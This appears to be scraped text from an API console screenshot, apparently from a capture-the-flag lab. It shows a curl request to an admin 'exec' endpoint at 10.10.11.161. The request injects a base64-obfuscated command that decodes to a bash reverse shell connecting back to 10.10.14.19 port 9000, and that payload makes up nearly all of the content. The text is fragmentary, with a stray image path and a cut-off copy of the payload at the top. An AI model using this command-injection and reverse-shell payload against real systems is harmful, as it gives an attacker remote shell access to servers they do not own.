 command * required
xOS85MDAwIDA+JjEK" | base64 -d|bash
string
(path)
Execute
Clear
LOADING
Responses
Curl
curl -X 'GET' \
'http://10.10.11.161/api/v1/admin/exec/echo%20%22YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC4xOS85MDAwIDA%2BJjEK%22%20%7C%20base64%20-d%7Cbash' \
-H 'accept: application/json'
Request URL
http://10.10.11.161/api/v1/admin/exec/echo%20%22YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC4xOS85MDAwIDA%2BJjEK%22%20%7C%20base64%20-d%7Cbash
Server response
Code
Details